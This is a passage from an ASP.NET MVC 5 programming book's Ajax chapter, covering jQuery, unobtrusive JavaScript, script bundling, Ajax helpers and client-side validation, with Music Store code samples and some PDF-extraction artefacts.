218 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 218
➤ Shortcuts are available in jQuery for many common operations. Setting up effects for mouseover and mouseout is a common operation, and so is toggling the presence of a style class. You could rewrite the last snippet using some jQuery shortcuts and the code would morph into the following:
$("a").hover(function () { $(this).toggleClass("highlight");});
There’s a lot of power in three lines of code—that’s why jQuery is awesome.
jQuery and AjaxjQuery includes everything you need to send asynchronous requests back to your web server. You can generate POST requests or GET requests and jQuery notifi es you when the request is complete (or if there is an error). With jQuery, you can send and receive XML data (the x in Ajax stands for XML, after all), but as you’ll see in this chapter, consuming data in HTML, text, or JavaScript Object Notation (JSON) format is trivial. jQuery makes Ajax easy.
In fact, jQuery makes so many things easy it has changed the way web developers write script code.
Unobtrusive JavaScriptIn the early days of the web (before jQuery came along), intermingling JavaScript code and HTML inside the same fi le was fashionable. Putting JavaScript code inside an HTML element as the value of an attribute was even normal. You’ve probably seen an onclick handler like the following:
<div onclick="javascript:alert('click');">Testing, testing</div>
You might have written markup with embedded JavaScript in those days because there was no easier approach to catching click events. Although embedded JavaScript works, the code is messy. jQuery changes the scenario because you now have a clearly superior approach to fi nding elements and catching click events. You can now remove JavaScript code from inside HTML attributes. In fact, you can remove JavaScript code from HTML entirely.
Unobtrusive JavaScript is the practice of keeping JavaScript code separate from markup. You pack-age all the script code you need into .js fi les. If you look at the source code for a view, you don’t see any JavaScript intruding into the markup. Even when you look at the HTML rendered by a view, you still don’t see any JavaScript inside. The only sign of script you’ll see is one or more <script> tags referencing the JavaScript fi les.
You might fi nd unobtrusive JavaScript appealing because it follows the same separation of con-cerns that the MVC design pattern promotes. Keep the markup that is responsible for the display separate from the JavaScript that is responsible for behavior. Unobtrusive JavaScript has additional advantages, too. Keeping all of your script in separately downloadable fi les can give your site a performance boost because the browser can cache the script fi le locally.
Unobtrusive JavaScript also allows you to use a strategy known as progressive enhancement for your site. Progressive enhancement is a focus on delivering content. Only if the device or browser viewing the content supports features like scripts and style sheets will your page start doing more advanced things, such as animating images. Wikipedia has a good overview of progressive enhancement here: http://en.wikipedia.org/wiki/Progressive_enhancement.
www.it-ebooks.info

jQuery ❘ 219
c08.indd 07/03/2014 Page 219
ASP.NET MVC 5 takes an unobtrusive approach to JavaScript. Instead of emitting JavaScript code into a view to enable features such as client-side validation, the framework sprinkles metadata into HTML attributes. Using jQuery, the framework can fi nd and interpret the metadata, and then attach behaviors to elements, all using external script fi les. Thanks to unobtrusive JavaScript, the Ajax features of ASP.NET MVC support progressive enhancement. If the user’s browser doesn’t support scripting, your site will still work (they just won’t have the “nice to have” features such as client validation).
To see unobtrusive JavaScript in action, let’s start by taking a look at how to use jQuery in an MVC application.
Using jQueryThe Visual Studio project templates for ASP.NET MVC give you everything you need to use jQuery when you create a new project: the script fi le is included and already referenced in the site layout for use in any view in your application. We’ll look at exactly what’s preconfi gured for you so that you know how to add or modify it if needed.
Each new project contains a Scripts folder with a number of .js fi les inside it, as shown in Figure 8-1.
FIGURE 8-1
The core jQuery library is the fi le named jquery-<version>.js, where the version was 1.10.2 at the time of the Visual Studio 2013 / ASP.NET MVC 5 release. If you open this fi le, you’ll fi nd a readable, commented version of the jQuery source code inside.
Because jQuery is so commonly used, a jQuery script reference is included in the footer of the site layout (/Views/Shared/_Layout.cshtml), so by default it’s available in any view in your site. In any views that aren’t using the default layout—or if you remove the jQuery script reference from the site layout—you can easily add a jQuery script reference using either a direct script reference or using the preconfi gured jQuery bundle.
Adding a script reference is as easy as including the following code:
<script src="~/Scripts/jquery-1.10.2.js"></script>
www.it-ebooks.info
220 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 220
Note that ASP.NET MVC’s Razor view engine will resolve the ~ operator to the root of the current website, even when the ~ appears in an src attribute. Also note that specifying the type attribute as text/javascript isn’t needed in HTML 5.
Although a simple script reference (as shown earlier) works, it’s version dependent: If you want to update to a newer version of jQuery, you must search through your code and replace the script references with the updated version number. A better way of including a jQuery ref-erence in your views is to use the built-in, version-independent jQuery script bundle. You can see this approach in the script references in /Views/Shared/_Layout.cshtml as shown in the following code:
@Scripts.Render("~/bundles/jquery")
In addition to simplifying script updates in the future, this bundle reference also provides a number of other benefi ts, such as automatically using minimized scripts in release mode and centralizing script references so you can make updates in one place. Bundling and minifi cation are discussed in some more detail at the end of this chapter.
NOTE The previous call renders the predefi ned "jquery" script bundle from /App_Start/BundleConfig.cs.
This bundle takes advantage of a feature in ASP.NET called bundling and mini-fi cation, which includes a wildcard match on the version number and automati-cally prefers the minimized version of jQuery if found.
public static void RegisterBundles(BundleCollection bundles){ bundles.Add(new ScriptBundle("~/bundles/jquery").Include( "~/Scripts/jquery-{version}.js"));
//Other bundles removed for brevity...}
jQuery and NuGetThe jQuery library is actually included in the ASP.NET project templates using a NuGet package. This is so you can update to a newer version of jQuery using the standard NuGet package update mechanisms. The combination of NuGet-based script inclusion and version-independent bundle references means you can very easily update your project to the newest version of jQuery. Of course, you must still test that your jQuery-based code works well with the new version of jQuery, but you won’t have to spend time with busywork to download and add the script, and then manually change script references.
However, the real value of using the jQuery NuGet package is dependency checking. Any NuGet packages with jQuery-based libraries indicate which versions of jQuery they are compatible with, ensuring that they’re all kept in sync. For example, if you update the jQuery Validation package (discussed later in this chapter), NuGet ensures that the new version of jQuery Validation to which you’re upgrading continues to work with your installed jQuery version.
www.it-ebooks.info

jQuery ❘ 221
c08.indd 07/03/2014 Page 221
Custom ScriptsWhen you write your own custom JavaScript code, you can add your code into new fi les in the Scripts directory (unless you want to write intrusive JavaScript; then go ahead and embed script code directly in your view, but you lose 25 karma points when you do this). Because the Scripts directory in a new project already includes more than a dozen script fi les that you didn’t write (often called vendor scripts), creating a separate application-specifi c subdirectory for your custom scripts is a good practice. This makes it obvious to both you and other developers who work with your code which scripts are libraries and which are custom application specifi c. A common convention is to place your custom scripts in a /Scripts/App subdirectory.
For example, if you wanted to include the code from the beginning of this chapter in a custom script fi le, you could start by creating a new /Scripts/App subdirectory, and then right-clicking to add a new JavaScript fi le named MusicScripts.js as shown in Figure 8-2.
FIGURE 8-2
MusicScripts.js would look like the following:
$(function () { $("#album-list img").mouseover(function () { $(this).animate({ height: '+=25', width: '+=25' }) .animate({ height: '-=25', width: '-=25' }); });});
This script is now available for use in your application, but to actually use MusicScripts.js in the application you’ll need another script tag. This is a little more complicated than you might expect. The script tag must appear later in the rendered document than the script reference for jQuery, because MusicScripts.js requires jQuery and the browser loads scripts in the order in which they appear in the document.
www.it-ebooks.info

222 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 222
If the script contains functionality the entire application will use, you can place the script tag in the _Layout view, after the bundle reference for jQuery. In this example, you need to use the script only on the front page of the application, so it needs to be added inside the Index view of the HomeController (/Views/Home/Index.cshtml). This presents a problem: Individual view content is rendered in the @RenderBody() call before the script bundle references at the end of the _Layout view, but custom scripts, which depend on jQuery, must appear after the jQuery reference. The comments added to the default _Layout view in the code listing that follows illus-trate the issue:
<body> <div class="navbar navbar-inverse navbar-fixed-top"> <!-- content removed for clarity --> </div> <div class="container body-content"> <!-- any script tags in a view will be written here --> @RenderBody() <hr /> <footer> <p>© @DateTime.Now.Year - My ASP.NET Application</p> </footer> </div> <!-- jQuery is not included until this bundle is written --> @Scripts.Render("~/bundles/jquery") @Scripts.Render("~/bundles/bootstrap") @RenderSection("scripts", required: false)</body>
The solution to this problem is to render your custom scripts in the predefi ned scripts section, discussed next.
NOTE You might wonder why the standard script references aren’t just included at the top of the _Layout view, so jQuery would be available for scripts in any of your views. This is done for performance reasons. The general recommenda-tion is to put JavaScript references at the end of your HTML documents, right before the closing body tag, so that script references don’t block parallel down-loads for other page resources (images and CSS). This guidance is discussed in Yahoo’s “Best Practices for Speeding Up Your Web Site”: http://developer.yahoo.com/performance/rules.html#js_bottom.
Placing Scripts in SectionsRather than just writing out script tags inline in individual views, you can inject scripts into the output using defi ned Razor sections where scripts should appear. You can add your own custom sections, but the default _Layout view in a new ASP.NET MVC 5 application includes a section specifi cally for you to include scripts that depend on jQuery. The name of the section is Scripts, and it will appear after jQuery is loaded so that your custom scripts can take a dependency on jQuery.
Inside of any content view, you can now add a scripts section to inject view-specifi c scripts. This example shows how to place it at the bottom of the /Views/Home/Index.cshtml view:
www.it-ebooks.info

jQuery ❘ 223
c08.indd 07/03/2014 Page 223
<ul class="row list-unstyled" id="album-list"> @foreach (var album in Model){ <li class="col-lg-2 col-md-2 col-sm-2 col-xs-4 container"> <a href="@Url.Action("Details", "Store", new { id = album.AlbumId })"> <img alt="@album.Title" src="@Url.Content( @album.AlbumArtUrl)" /> <h4>@album.Title</h4> </a> </li>}</ul>
@section Scripts { <script src="~/Scripts/App/MusicScripts.js"> </script>}</div>
The section approach allows you to have precise placement of script tags and ensure required scripts are included in the proper order. By default, the _Layout view in a new MVC 5 application renders the script toward the bottom of the page, just before the closing body tag.
NOTE This example is shown in the MvcMusicStore.C08.jQuery code sample.
The Rest of the ScriptsWhat are all these other .js fi les in the Scripts folder? A new ASP.NET MVC 5 application includes the following script references:
➤ _references.js
➤ bootstrap.js
➤ bootstrap.min.js
➤ jquery-1.10.2.intellisense.js
➤ jquery-1.10.2.js
➤ jquery-1.10.2.min.js
➤ jquery-1.10.2.min.map
➤ jquery.validate-vsdoc.js
➤ jquery.validate.js
➤ jquery.validate.min.js
➤ jquery.validate.unobtrusive.js
➤ jquery.validate.unobtrusive.min.js
➤ modernizr-2.6.2.js
➤ respond.js
➤ respond.min.js
www.it-ebooks.info

224 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 224
That looks like quite a list! However, it’s really only six libraries. To narrow down the list, we’ll start by discussing the things that aren’t really JavaScript libraries.
_references.js is just a list of JavaScript libraries in your project, written out using triple-slash (///) comments. Visual Studio uses it to determine which libraries to include in global JavaScript IntelliSense throughout your project (in addition to other in-page script references, which are also included at the individual view level). You can read a lot more about how _references.js works and how it came to be in Mads Kristensen’s post: http://madskristensen.net/post/the-story-behind-_referencesjs.
Visual Studio shows IntelliSense based on method names and any inline triple-slash comments included in scripts. However, in order to include more useful IntelliSense information (such as parameter descriptions or usage help), a few of the scripts include full IntelliSense documentation in scripts containing vsdoc and intellisense in the names. They’re conceptually identical; the intellisense format is essentially a 2.0 version of the IntelliSense JavaScript documentation for-mat and includes more advanced information. You never have to reference these fi les directly, or send them to the client.
There are also several .min.js fi les. Each contains a minimized version of another script fi le. JavaScript minimization is the process of shrinking a JavaScript fi le by removing comments, thus shortening variable names, and other processes that reduce the fi le size. Minimized JavaScript fi les are great for performance because they cut down on bandwidth and client-side parsing, but they’re not easy to read. For this reason, both minimized and unminimized versions are included in the project templates. This allows you to read and debug using the easy-to-read, commented versions, but gain the performance benefi ts of using minimized fi les in production. This is all handled for you by the ASP.NET bundling and minifi cation system—in debug mode it serves the unminimized ver-sions; in release mode it automatically fi nds and serves the .min.js versions.
jQuery also includes a .min.map.js version. This is a source map fi le. Source maps are an emerging standard, which allows browsers to map minifi ed, compiled code back to the original code that was authored. If you’re debugging JavaScript in a browser that supports source maps and one is available for the script you’re debugging, it shows you the original source.
Okay, now that we’ve covered the odds and ends, the list of scripts has become a lot more manage-able. Here’s the updated list, sorted in the order we’ll discuss them:
➤ jquery-1.10.2.js
➤ bootstrap.js
➤ respond.js
➤ modernizr-2.6.2.js
➤ jquery.validate.js
➤ jquery.validate.unobtrusive.js
We’ve already talked about jQuery in some detail.
Bootstrap.js contains a set of jQuery-based plugins that complement Bootstrap by adding some additional interactive behavior. For example, the Modals plugin shows simple modal displays using Bootstrap styles, using jQuery for display and events.
www.it-ebooks.info

Ajax Helpers ❘ 225
c08.indd 07/03/2014 Page 225
Respond.js is a tiny JavaScript library, included because it’s required by Bootstrap. It’s what’s known as a polyfi ll: a JavaScript library that adds support for newer browser standards to older browsers. In the case of Respond.js, that missing standard is min-width and max-width CSS3 media query support for Internet Explorer 6–8. This allows Bootstrap’s responsive CSS to work great on Internet Explorer 6–8, and it’s ignored in newer browsers that have native support for CSS3 media queries.
Modernizr.js is a JavaScript library that helps you build modern applications by modernizing older browsers. For example, one important job of Modernizr is to enable the new HTML 5 ele-ments (such as header, nav, and menu) on browsers that don’t natively support HTML 5 elements (like Internet Explorer 6). Modernizr also allows you to detect whether advanced features such as geolocation and the drawing canvas are available in a particular browser.
The fi les with “unobtrusive” in the name are those written by Microsoft. The unobtrusive scripts integrate with jQuery and the MVC framework to provide the unobtrusive JavaScript features mentioned earlier. You’ll need to use these fi les if you want to use Ajax features of the ASP.NET MVC framework, and you’ll also see how to use these scripts in this chapter.
Now that you know what jQuery is and how to reference the script in your application, it’s time to take a look at Ajax features directly supported by the MVC framework, found in the following section.
AJAX HELPERS
You’ve seen the HTML helpers in ASP.NET MVC. You can use the HTML helpers to create forms and links that point to controller actions. You also have a set of Ajax helpers in ASP.NET MVC. Ajax helpers also create forms and links that point to controller actions, but they behave asynchronously. When using these helpers, you don’t need to write any script code to make the asynchrony work.
Behind the scenes, these Ajax helpers depend on the unobtrusive MVC extensions for jQuery. To use the helpers, you need to install the jquery.unobtrusive-ajax.js script in your project and add script references to your views. This is a change from previous versions of MVC, which included the script in the project template as well as a script reference in the _Layout view. You will learn how to add the jquery.unobtrusive-ajax.js script to your project using Ajax in the following section.
NOTE The Ajax functionality of the Ajax helpers will not work without a ref-erence to the jquery.unobtrusive-ajax.js script. If you’re having trouble with the Ajax helpers, this is the fi rst thing you should check.
Adding the Unobtrusive Ajax Script to Your ProjectFortunately, adding the unobtrusive Ajax script to your project is really easy using NuGet. Right-click your project, open the Manage NuGet Packages dialog, and search for Microsoft jQuery Unobtrusive Ajax, as shown in Figure 8-3. Alternatively, you can install it via the Package Manager Console using the following command: Install-Package Microsoft.jQuery.Unobtrusive.Ajax.
www.it-ebooks.info

226 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 226
FIGURE 8-3
You can either add a script reference to the application’s _Layout view or just in views that will be using the Ajax helpers. Unless you’re making a lot of Ajax requests throughout your site, I recom-mend just adding script references to individual views.
This example shows how to add an Ajax request to the Scripts section of the Home Index view (Views/Home/Index.cshtml). You can manually type in the script reference, or you can drag and drop jQuery fi le from Solution Explorer into the view and Visual Studio will automatically add the script reference.
The updated view should now include the following script references (assuming you followed the earlier example, which added the MusicScripts.js reference):
@section Scripts { <script src="~/Scripts/App/MusicScripts.js"></script> <script src="~/Scripts/jquery.unobtrusive-ajax.min.js"> </script>}
Ajax ActionLinksAjax helpers are available through the Ajax property inside a Razor view. Like HTML helpers, most of the methods on this property are extension methods (except for the AjaxHelper type).
The ActionLink method of the Ajax property creates an anchor tag with asynchronous behavior. Imagine you want to add a “daily deal” link at the bottom of the opening page
www.it-ebooks.info

Ajax Helpers ❘ 227
c08.indd 07/03/2014 Page 227
for the MVC Music Store. When users click the link, you don’t want them to navigate to a new page, but you want the existing page to automatically display the details of a heavily discounted album.
To implement this behavior, you can add the following code into the Views/Home/Index.cshtml view, just below the existing album list:
<div id="dailydeal"> @Ajax.ActionLink("Click here to see today's special!", "DailyDeal", null, new AjaxOptions { UpdateTargetId = "dailydeal", InsertionMode = InsertionMode.Replace, HttpMethod = "GET" }, new {@class = "btn btn-primary"})</div>
The fi rst parameter to the ActionLink method specifi es the link text, and the second parameter is the name of the action you want to invoke asynchronously. Like the HTML helper of the same name, the Ajax ActionLink has various overloads you can use to pass a controller name, route val-ues, and HTML attributes.
One signifi cantly different type of parameter is the AjaxOptions parameter. The options parameter specifi es how to send the request, and what will happen with the result the server returns. Options also exist for handling errors, displaying a loading element, displaying a confi rmation dialog, and more. In the above code listing, you are using options to specify that you want to replace the element with an id of "dailydeal" using whatever response comes from the server.
The fi nal parameter, htmlAttributes, specifi es the HTML class you’ll use for the link to apply a basic Bootstrap button style.
To have a response available, you’ll need a DailyDeal action on the HomeController:
public ActionResult DailyDeal() { var album = GetDailyDeal();
return PartialView("_DailyDeal", album); }
// Select an album and discount it by 50% private Album GetDailyDeal() { var album = storeDB.Albums .OrderBy(a => System.Guid.NewGuid()) .First();
album.Price *= 0.5m; return album; }
www.it-ebooks.info

228 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 228
RANDOM ORDERING IN A LINQ QUERY
The above code is selecting a random album using a neat trick suggested by Jon Skeet on StackOverfl ow. Because new Guids are generated in semi-random order, ordering by NewGuid essentially shuffl es them. The above example does the shuf-fl ing in the database; to move that work to the web server you’d need to add an AsEnumerable call before the OrderBy statement to force EF to return the full list.
For more information, see the StackOverfl ow discussion: http://stackoverflow.com/q/654906.
The target action for an Ajax action link can return plain text or HTML. In this case, you’ll return HTML by rendering a partial view. The following Razor code will live in a _DailyDeal.cshtml fi le in the Views/Home folder of the project:
@model MvcMusicStore.Models.Album
<div class="panel panel-primary">
<div class="panel-heading"> <h3 class="panel-title">Your daily deal: @Model.Title</h3> </div> <div class="panel-body"> <p> <img alt="@Model.Title" src="@Url.Content(@Model.AlbumArtUrl)" /> </p>
<div id="album-details"> <p> <em>Artist:</em> @Model.Artist.Name </p> <p>
<em>Price:</em> @String.Format("{0:F}", Model.Price) </p> @Html.ActionLink("Add to cart", "AddToCart", "ShoppingCart", new { id = Model.AlbumId }, new { @class = "btn btn-primary" }) </div> </div></div>
The _DailyDeal uses a standard (non-Ajax) ActionLink, so clicking it navigates you away from the home page. This demonstrates an important point: Just because you can use Ajax links doesn’t mean you should use them everywhere. You might update the content shown in the Deals section frequently and thus want to fetch it right when the user clicks it. The shopping cart system doesn’t change, though, so you use a standard HTML link to navigate to it.
www.it-ebooks.info

Ajax Helpers ❘ 229
c08.indd 07/03/2014 Page 229
Now when the user clicks the link, an asynchronous request is sent to the DailyDeal action of the HomeController. After the action returns the HTML from a rendered view, the script behind the scenes takes the HTML and replaces the existing dailydeal element in the DOM. Before the user clicks, the bottom of the homepage would look something like Figure 8-4.
FIGURE 8-4
After the user clicks to see the special, the page (without doing a full refresh) will look something like Figure 8-5.
FIGURE 8-5
NOTE To see this in action, view the MvcMusicStore.C08.ActionLink code sample.
Ajax.ActionLink produces something that will take a response from the server and graft new content directly into a page. How does this happen? The next section covers how the asynchronous action link works behind the scenes.
www.it-ebooks.info

230 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 230
HTML 5 AttributesIf you look at the rendered markup for the action link, you’ll fi nd the following:
<div id="dailydeal"> <a class="btn btn-primary" data-ajax="true" data-ajax-method="GET" data-ajax-mode="replace" data-ajax-update="#dailydeal" href="/Home/DailyDeal"> Click here to see today's special! </a></div>
The hallmark of unobtrusive JavaScript is not seeing any JavaScript in the HTML, and you certainly have no script code in sight. If you look closely, you’ll see all the settings specifi ed in the action link are encoded into the HTML element as attributes, and most of these attributes have a prefi x of data- (we say they are data dash attributes).
The HTML 5 specifi cation reserves data dash attributes for private application state. In other words, a web browser does not try to interpret the content of a data dash attribute, so you are free to put your own data inside and the data does not infl uence the display or rendering of a page. Data dash attributes even work in browsers released before an HTML 5 specifi cation existed. Internet Explorer 6, for example, ignores any attributes it doesn’t understand, so data dash attributes are safe in older versions of IE.
The purpose of the jquery.unobtrusive-ajax fi le you added to the application is to look for specifi c data dash attributes and then manipulate the element to behave differently. If you know that with jQuery it is easy to fi nd elements, you can imagine a piece of code inside the unobtrusive JavaScript fi le that looks like the following:
$(function () { $("a[data-ajax]=true"). // do something });
The code uses jQuery to fi nd all the anchor elements with the attribute data-ajax holding the value true. The data-ajax attribute is present on the elements that need asynchronous behavior. After the unobtrusive script has identifi ed the asynchronous elements, it can read other settings from the element (like the replace mode, the update target, and the HTTP method) and modify the element to behave accordingly (typically by wiring up events using jQuery, and sending off requests using jQuery, too).
All the ASP.NET MVC Ajax features use data dash attributes. By default, this includes the next topic: asynchronous forms.
Ajax FormsLet’s imagine another scenario for the front page of the music store. You want to give the user the ability to search for an artist. Because you need user input, you must place a form tag on the page, but not just any form—an asynchronous form:
<div class="panel panel-default"> <div class="panel-heading">Artist search</div>
www.it-ebooks.info

Ajax Helpers ❘ 231
c08.indd 07/03/2014 Page 231
<div class="panel-body"> @using (Ajax.BeginForm("ArtistSearch", "Home", new AjaxOptions { InsertionMode = InsertionMode.Replace, HttpMethod = "GET", OnFailure = "searchFailed", LoadingElementId = "ajax-loader", UpdateTargetId = "searchresults", })) { <input type="text" name="q" /> <input type="submit" value="search" /> <img id="ajax-loader" src="@Url.Content("~/Images/ajax-loader.gif")" style="display:none" /> } <div id="searchresults"></div> </div></div>
In the form you are rendering, when the user clicks the submit button the browser sends an asyn-chronous GET request to the ArtistSearch action of the HomeController. Notice you’ve specifi ed a LoadingElementId as part of the options. The client framework automatically shows this element when an asynchronous request is in progress. You typically put an animated spinner inside this ele-ment to let the user know some work is in progress in the background. Also, notice you have an OnFailure option. The options include a number of parameters you can set to catch various client-side events that fl ow from every Ajax request (OnBegin, OnComplete, OnSuccess, and OnFailure). You can give these parameters the name of a JavaScript function to invoke when the event occurs. For the OnFailure event, you specify a function named searchFailed, so you’ll need the following function to be available at run time (perhaps by placing it in your MusicScripts.js fi le):
function searchFailed() { $("#searchresults").html("Sorry, there was a problem with the search.");}
You might consider catching the OnFailure event because the Ajax helpers all fail silently if the server code returns an error. If users click the search button and nothing happens, they might become confused. By displaying an error message as you do with the previous code, at least they know you tried your hardest!
The output of the BeginForm helper behaves like the ActionLink helper. In the end, when the user submits the form by clicking the submit button, an Ajax request arrives at the server, and the server can respond with content in any format. When the client receives the response, the unobtrusive scripts place the content into the DOM. In this example, you replace an element with the id of searchresults.
For this example, the controller action needs to query the database and render a partial view. Again, you could return plain text, but you want the artists to be in a list, so the action renders a partial view:
www.it-ebooks.info

232 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 232
public ActionResult ArtistSearch(string q){ var artists = GetArtists(q);
return PartialView(artists);}
private List<Artist> GetArtists(string searchString){ return storeDB.Artists .Where(a => a.Name.Contains(searchString)) .ToList();}
The partial view takes the model and builds the list. This view is named ArtistSearch.cshtml and lives in the Views/Home folder of the project:
@model IEnumerable<MvcMusicStore.Models.Artist>
<div id="searchresults"> <ul> @foreach (var item in Model) { <li>@item.Name</li> } </ul></div>
With that in place, running the application now shows an Ajax search form on the home page of the site as you can see in Figure 8-6.
FIGURE 8-6
www.it-ebooks.info

Client Validation ❘ 233
c08.indd 07/03/2014 Page 233
NOTE To view the preceding example, run the MvcMusicStore.C08.AjaxForm example.
We’ll return to this search form later in the chapter to add some additional features. For now, turn your attention to another built-in Ajax feature of the ASP.NET MVC framework—the support for client-side validation.
CLIENT VALIDATION
Client validation for data annotation attributes is on by default with the MVC framework. As an example, look at the Title and Price properties of the Album class:
[Required(ErrorMessage = "An Album Title is required")][StringLength(160)]public string Title { get; set; }
[Required(ErrorMessage = "Price is required")][Range(0.01, 100.00, ErrorMessage = "Price must be between 0.01 and 100.00")]public decimal Price { get; set; }
The data annotations make these properties required, and also put in some restrictions on the length and the range of the values the properties hold. The model binder in ASP.NET MVC performs server-side validation against these properties when it sets their values. These built-in attributes also trigger client-side validation. Client-side validation relies on the jQuery Validation plugin.
jQuery ValidationAs mentioned earlier, the jQuery Validation plugin (jquery.validate) exists in the Scripts folder of a new MVC 5 application by default. If you want client-side validation, you’ll need a reference to the jqueryval bundle to the applicable views. As with other references in this chapter, this reference could be in your _Layout, but you would sacrifi ce performance by loading the script on all views rather than those that actually require jQuery Validation.
You can see that the jqueryval bundle is included on many of the Account views. For example, the last few lines of /Views/Account/Login.cshtml are as follows:
@section Scripts { @Scripts.Render("~/bundles/jqueryval")}
Looking in /App_Start/BundleConfig.cs, we can see that this bundle includes all scripts match-ing the pattern ~/Scripts/jquery.validate*.
bundles.Add(new ScriptBundle("~/bundles/jqueryval").Include( "~/Scripts/jquery.validate*"));
www.it-ebooks.info

234 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 234
This means the bundle will include both jquery.validate.js and jquery.validate.unobtru-sive.js—everything you need for unobtrusive validation based on jQuery Validation.
The easiest way to include this script reference is to make sure you select the Reference script libraries checkbox when you scaffold a new controller, as shown in Figure 8-7.
FIGURE 8-7
NOTE The Reference script libraries checkbox defaults to selected, but if you deselect it, it remains off. The setting is stored in your per-project user settings fi le which will be named [projectname].csproj.user next to your csproj fi le.
You can add this to any view in your application simply by adding the same script block you just saw at the bottom of the Login.cshtml view:
@section Scripts { @Scripts.Render("~/bundles/jqueryval")}
AJAX SETTINGS IN WEB.CONFIG
By default, unobtrusive JavaScript and client-side validation are enabled in an ASP.NET MVC application. However, you can change the behavior through web.con-fig settings. If you open the root-level web.config fi le in a new application, you’ll see the following appSettings confi guration section:
<appSettings> <add key="ClientValidationEnabled" value="true"/> <add key="UnobtrusiveJavaScriptEnabled" value="true"/> </appSettings>
www.it-ebooks.info

Client Validation ❘ 235
c08.indd 07/03/2014 Page 235
If you want to turn off either feature throughout the application, you can change either setting to false. In addition, you can also control these settings on a view-by-view basis. The HTML helpers EnableClientValidation and EnableUnobtrusiveJavascript override the confi guration settings inside a specifi c view.
The primary reason to disable either feature is to maintain backward compatibility with custom scripts.
The jqueryval bundle references two scripts.
NOTE Due to the way bundling works, this doesn’t result directly write out two script tags; it merely references (or includes) two scripts. The call to Scripts.Render renders one script tag per script if debug=true or just one bundled script tag if debug=false.
The fi rst reference is to the minifi ed jQuery Validation plugin. jQuery Validation implements all the logic needed to hook into events (like submit and focus events) and execute client-side validation rules. The plugin provides a rich set of default validation rules.
The second reference is to Microsoft’s unobtrusive adapter for jQuery Validation. The code inside this script is responsible for taking the client-side metadata the MVC framework emits and adapt-ing (transforming) the metadata into data. jQuery Validation understands (so it can do all the hard work). Where does the metadata come from? First, remember how you built an edit view for an album? You used EditorForModel inside your views, which uses the Album editor template in the Shared folder. The template has the following code:
<p> @Html.LabelFor(model => model.Title) @Html.TextBoxFor(model => model.Title) @Html.ValidationMessageFor(model => model.Title)</p><p> @Html.LabelFor(model => model.Price) @Html.TextBoxFor(model => model.Price) @Html.ValidationMessageFor(model => model.Price)</p>
The TextBoxFor helper is the key. The helper builds out inputs for a model based on metadata. When TextBoxFor sees validation metadata, such as the Required and StringLength annotations on Price and Title, it can emit the metadata into the rendered HTML. The following markup is the editor for the Title property:
<input data-val="true" data-val-length="The field Title must be a string with a maximum length of 160." data-val-length-max="160" data-val-required="An Album Title is required" id="Title" name="Title" type="text" value="Greatest Hits" />
www.it-ebooks.info

236 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 236
Once again, you see data dash attributes. It’s the responsibility of the jquery.validate.unobtru-sive script to fi nd elements with this metadata (starting with data-val="true") and to interface with the jQuery Validation plugin to enforce the validation rules expressed inside the metadata. jQuery Validation can run rules on every keypress and focus event, giving a user instant feedback on erroneous values. The validation plugin also blocks form submission when errors are present, mean-ing you don’t need to process a request doomed to fail on the server.
To understand how the process works in more detail, looking at a custom client validation scenario is useful, as shown in the next section.
Custom ValidationIn Chapter 6 you wrote a MaxWordsAttribute validation attribute to validate the number of words in a string. The implementation looked like the following:
public class MaxWordsAttribute : ValidationAttribute public MaxWordsAttribute(int maxWords) :base("Too many words in {0}") { MaxWords = maxWords; }
public int MaxWords { get; set; }
protected override ValidationResult IsValid( object value, ValidationContext validationContext) { if (value != null) { var wordCount = value.ToString().Split(' ').Length; if (wordCount > MaxWords) {
return new ValidationResult( FormatErrorMessage(validationContext.DisplayName) ); } } return ValidationResult.Success; } }
You can use the attribute as the following code demonstrates, but the attribute provides only server-side validation support:
[Required(ErrorMessage = "An Album Title is required")][StringLength(160)][MaxWords(10)]public string Title { get; set; }
www.it-ebooks.info

Client Validation ❘ 237
c08.indd 07/03/2014 Page 237
To support client-side validation, you need your attribute to implement an interface, as discussed in the next section.
IClientValidatableThe IClientValidatable interface defi nes a single method: GetClientValidationRules. When the MVC framework fi nds a validation object with this interface present, it invokes GetClientValidationRules to retrieve—you guessed it—a sequence of ModelClientValidationRule objects. These objects carry the metadata, or the rules, the framework sends to the client.
You can implement the interface for the custom validator with the following code:
